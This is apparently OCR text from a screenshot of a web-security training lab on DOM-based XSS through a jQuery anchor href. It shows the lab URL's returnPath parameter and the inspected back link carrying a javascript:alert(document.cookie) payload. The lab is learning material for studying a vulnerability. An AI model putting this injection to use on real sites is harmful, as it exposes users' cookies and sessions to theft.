 DOM XSS in jQuery anchor href
https://0a7700a60466e0b48059b25500ab00a8.web-security-academy.net/feedback?returnPath=javascript:alert(d
2
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback
a#backLink 35.5667 × 17.6
< Back
javascript:alert(document.cookie)
Inspector Console Debugger Network Style Editor
Search HTML
<textarea required="" rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"></button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
whitespace
<a id="backLink" href="javascript:alert(document.cookie)">Back</a>
</div>
<script></script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
</div>
div section.maincontainer div.container.is-page form#feedbackForm div.is-linkback a#backLink
Filter Styles :hov .cls
element { inline
}
.is-linkback a:hover { labs.css:334
text-decoration: none;
}
a:hover, a:active { labs.css:315
color: #4cc1ff;
text-decoration: underline;
}
a { labs.css:311
color: #29ace5;
text-decoration: none;
}
*, ::before, ::after { labs.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from div
.is-linkback { labs.css:323
text-align: right;
}
Layout Computed Change
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this
page
Box Model
margin 0
border 0
padding 0
0 0 0 35.5667×17.6 0 0 0
0
0
0
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Source Map URL: labs.css.map [Learn More]